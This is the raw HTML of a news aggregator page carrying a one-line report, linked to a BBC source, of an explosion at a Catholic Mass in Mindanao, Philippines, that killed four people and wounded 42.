						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Israel-Hamas War Category archives." href="https://jewishdigitaltimes.com/category/israel-hamas-war/" class="taxonomy category" ><span property="name">Israel-Hamas War</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Mindanao: Four killed in explosion at Catholic Mass in Philippines</span><meta property="url" content="https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="107,94">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1024" height="576" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Mindanao: Four killed in explosion at Catholic Mass in Philippines</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>December 3, 2023</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >263</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-176143" class="post-176143 post type-post status-publish format-standard has-post-thumbnail hentry category-israel-hamas-war category-news">
	<div class="entry-content rt-single-content"><p> 
<br />Four are killed and 42 wounded in a blast officials suspect was carried out by Islamist militants.<br />
<br />
<br /><a href="https://www.bbc.co.uk/news/world-asia-67604592?at_medium=RSS&#038;at_campaign=KARANGA">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Mindanao%3A+Four+killed+in+explosion+at+Catholic+Mass+in+Philippines&#038;url=https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Mindanao%3A+Four+killed+in+explosion+at+Catholic+Mass+in+Philippines&#038;url=https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/&#038;title=Mindanao%3A+Four+killed+in+explosion+at+Catholic+Mass+in+Philippines" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/benny-gantzs-overture-to-netanyahu-signals-his-desperation-and-irrelevance/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/198603-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/benny-gantzs-overture-to-netanyahu-signals-his-desperation-and-irrelevance/">Benny Gantz&#039;s overture to Netanyahu signals his desperation</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/more-than-2000-people-reported-killed-as-trump-says-help-is-on-its-way/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/e02cf810-f0ac-11f0-b546-d96774f73259-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/more-than-2000-people-reported-killed-as-trump-says-help-is-on-its-way/">More than 2,000 people reported killed as Trump</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-hints-at-preemptive-strike-on-israel-if-it-sees-indications-of-threats/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/302627.webp-540x400.webp" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-hints-at-preemptive-strike-on-israel-if-it-sees-indications-of-threats/">Iran Hints at Preemptive Strike on Israel if</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/uk-and-france-to-send-troops-to-ukraine-if-peace-deal-agreed-with-russia/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/2378f8d0-eb35-11f0-b17a-592c1458f962-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/uk-and-france-to-send-troops-to-ukraine-if-peace-deal-agreed-with-russia/">UK and France to send troops to Ukraine</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-is-no-mar-a-lago-santa-claus-his-gifts-to-netanyahu-come-at-a-price/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/236595-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-is-no-mar-a-lago-santa-claus-his-gifts-to-netanyahu-come-at-a-price/">Trump is no Mar-a-Lago Santa Claus. His gifts</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/eurostar-warns-of-ongoing-delays-as-services-resume-after-channel-tunnel-power-issues/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/b2d702f0-e582-11f0-aae2-2191c0e48a3b-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/eurostar-warns-of-ongoing-delays-as-services-resume-after-channel-tunnel-power-issues/">Eurostar warns of ongoing delays as services resume</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israel-introduces-age-use-limits-for-sperm-donation/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/760835-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israel-introduces-age-use-limits-for-sperm-donation/">Israel introduces age, use limits for sperm donation</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/un-experts-urge-iran-to-stop-execution-of-woman-activist/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/95f82d00-e03a-11f0-bf7e-8de9147ad4a8-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/israel-hamas-war/"><span class="category-style" style="background:#111111">Israel-Hamas War</span></a>
							<a href="https://jewishdigitaltimes.com/category/news/"><span class="category-style" style="background:#111111">NEWS</span></a>
			</span>
										
